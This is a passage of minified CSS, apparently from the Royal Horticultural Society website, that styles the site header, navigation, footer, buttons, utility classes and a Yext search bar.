61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope .nav-sub__items{padding:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.header-scope .nav-sub__items>li{margin-left:0}.header-scope .nav-sub__items--secondary{float:right}.header-scope .nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.header-scope .nav-sub__items--secondary .nav-sub__item:last-child{border:0}.header-scope .nav-sub__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width: 46.25em){.header-scope .nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width: 30em){.header-scope .nav-sub__root{padding:.75rem}}@media (min-width: 46.25em){.header-scope .nav-sub__root{min-height:3.9375rem}}.header-scope .nav-sub__root:hover{color:#006e50}.header-scope .is-active .nav-sub__root{background-color:#fff;color:#006e50}.header-scope .nav-sub__root:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.header-scope .nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width: 46.25em){.header-scope .nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width: 30em){.header-scope .nav-sub__icon{padding-right:.5rem}}.header-scope .nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-sub__icon--home:after{content:"";font-weight:400}.header-scope .nav-sub__icon--signout:after{content:""}.header-scope .nav-sub-panel{display:none;background-color:#fff}.header-scope .nav-sub-panel:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel.is-active{display:block}.header-scope .nav-sub-panel__content{-webkit-transition:opacity .5s ease-in;transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width: 30em){.header-scope .nav-sub-panel__content{padding:0}}.header-scope .nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.header-scope .nav-sub-panel__items{padding:0;margin:0;list-style:none}.header-scope .nav-sub-panel__items>li{margin-left:0}.header-scope .nav-sub-panel__items:after{clear:both;content:"";display:table}.header-scope .nav-sub-panel__items>li{margin-bottom:0}.header-scope .nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){.header-scope .nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .nav-sub-panel__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}@media (min-width: 30em){.header-scope .nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.header-scope .nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width: 30em){.header-scope .nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.header-scope .nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.header-scope .nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.header-scope .nav-sub-panel__item-link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width: 30em){.header-scope .nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.header-scope .nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width: 61.25em){.header-scope .nav-sub-panel__item-text{display:inline;vertical-align:initial}}.header-scope .form-btn__icon{font-size:.85em;font-weight:400}.header-scope .form-btn__icon i[class^=fa],.header-scope .form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.header-scope .form-btn__icon:only-child i[class^=fa],.header-scope .form-btn__icon:only-child .rhs-icon{font-size:120%}.header-scope .form-btn__icon+.form-btn__text,.header-scope .form-btn__text+.form-btn__icon{padding-left:.5em}.header-scope .banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.header-scope .banner--fit-content{height:auto}.header-scope .banner p{margin-bottom:.5rem}.header-scope .banner .button,.header-scope .section .banner{margin-bottom:0}.header-scope .banner__bg{position:absolute;inset:0;background-position:top;background-repeat:no-repeat;background-size:cover}.header-scope .btn-list{padding:0;margin:0;list-style:none;width:100%}.header-scope .btn-list>li{margin-left:0}.header-scope .btn-list__item{margin-bottom:.4166666667rem}.header-scope .btn-list__item:last-child{margin-bottom:0}.header-scope .btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .btn-list__link:visited{color:#fff}.header-scope .btn-list__link:hover{background-color:#fff;color:#006e50}.header-scope .btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.header-scope .btn-list__link--icon{padding-right:2.4em}.header-scope .btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.header-scope .btn-list__link--transparent:visited{color:#006e50}.header-scope .btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.header-scope .button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.header-scope .button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope .text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 